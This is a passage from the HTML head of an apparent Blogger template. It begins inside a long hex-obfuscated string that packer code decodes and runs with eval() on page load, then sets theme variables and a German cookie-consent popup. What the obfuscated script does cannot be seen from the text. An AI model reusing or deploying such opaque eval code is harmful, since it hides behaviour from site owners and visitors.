\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x44\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x48\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4f\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x22\x5d\x3b\x31\x57\x28\x31\x6f\x28\x31\x38\x2c\x31\x35\x2c\x47\x2c\x31\x66\x2c\x31\x37\x2c\x31\x56\x29\x7b\x31\x37\x3d\x31\x6f\x28\x47\x29\x7b\x31\x6c\x28\x47\x3c\x31\x35\x3f\x4a\x5b\x34\x5d\x3a\x31\x37\x28\x31\x55\x28\x47\x2f\x31\x35\x29\x29\x29\x2b\x28\x28\x47\x3d\x47\x25\x31\x35\x29\x3e\x31\x54\x3f\x31\x53\x5b\x4a\x5b\x35\x5d\x5d\x28\x47\x2b\x31\x52\x29\x3a\x47\x2e\x31\x49\x28\x31\x50\x29\x29\x7d\x3b\x31\x51\x28\x47\x2d\x2d\x29\x7b\x31\x4e\x28\x31\x66\x5b\x47\x5d\x29\x7b\x31\x38\x3d\x31\x38\x5b\x4a\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x4a\x5b\x36\x5d\x2b\x31\x37\x28\x47\x29\x2b\x4a\x5b\x36\x5d\x2c\x4a\x5b\x37\x5d\x29\x2c\x31\x66\x5b\x47\x5d\x29\x7d\x7d\x3b\x31\x6c\x20\x31\x38\x7d\x28\x4a\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x4a\x5b\x33\x5d\x5b\x4a\x5b\x32\x5d\x5d\x28\x4a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x33\x31\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x36\x38\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x36\x32\x7c\x78\x32\x42\x7c\x78\x33\x33\x7c\x78\x37\x39\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x33\x7c\x78\x37\x44\x7c\x78\x32\x44\x7c\x5f\x30\x78\x63\x39\x66\x61\x7c\x78\x37\x42\x7c\x78\x33\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x33\x43\x7c\x78\x35\x46\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x33\x32\x7c\x78\x36\x42\x7c\x78\x35\x44\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x33\x45\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x32\x7c\x78\x34\x32\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x35\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x31\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x34\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x32\x34\x7c\x78\x34\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x34\x37\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x35\x37\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x33\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x38\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_xVnO6T);
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR2en9IcuSGPkkmXuceIWJNefHQ7Ndx2ho60mqX0_Ha1h_qz8yVcIIY4SsTi9-RJq9AsYZ9x7KsYKlDaTdZsufFYOKaPMhk5cAakRwYOMkqL8TskZsq5fqBjjCJOHiktKAGLd6pahR1aU/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css' rel='stylesheet' type='text/css'/>
<script src='//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js'></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#edeff5",
      "text": "#838391"
    },
    "button": {
      "background": "#4b81e8"
    }
  },
  "theme": "classic",
  "position": "top",
  "type": "opt-in",
  "content": {
    "message": "Diese Webseite benutzt Cookies nur wenn Du zustimmst.",
    "dismiss": "ohne Cookies",
    "allow": "mit Cookies"
  }
})});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=615277569091959865&amp;zx=58700328-a857-4736-ad65-3f1227bdd6e1' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=615277569091959865&amp;zx=58700328-a857-4736-ad65-3f1227bdd6e1' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
